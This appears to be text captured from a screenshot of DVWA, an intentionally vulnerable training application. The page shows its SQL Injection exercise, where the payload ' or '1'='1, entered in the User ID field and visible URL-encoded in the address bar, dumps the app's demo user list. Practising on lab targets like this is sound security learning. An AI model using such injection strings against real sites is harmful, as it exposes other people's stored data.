 Vulnerability: SQL Injection :: D
offices355.com/vulnerabilities/sqli/?id=%27+or+%271%27%3D%271&Submit=S...
無痕式視窗 (2)
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
User ID: ' or '1'='1 Submit
ID: ' or '1'='1
First name: admin
Surname: admin
ID: ' or '1'='1
First name: Gordon
Surname: Brown
ID: ' or '1'='1
First name: Hack
Surname: Me
ID: ' or '1'='1
First name: Pablo
Surname: Picasso
ID: ' or '1'='1
First name: Bob
Surname: Smith